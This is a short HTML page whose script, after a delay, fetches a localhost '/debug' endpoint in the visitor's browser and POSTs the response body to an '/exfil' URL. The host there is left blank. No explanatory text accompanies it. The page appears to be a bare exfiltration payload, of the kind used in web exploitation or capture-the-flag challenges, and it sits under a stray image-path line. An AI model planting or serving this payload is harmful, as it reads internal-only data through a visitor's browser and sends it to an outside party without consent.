 <html>
<script>
setTimeout(() => {
fetch('http://localhost/debug', { method: 'GET' }).then(response => {
return response.text();
}).then(data => {
setTimeout(() => {
fetch('http:///exfil', {
method: 'POST',
body: data
});
}, 1500);
})
}, 1500);
</script>
</html>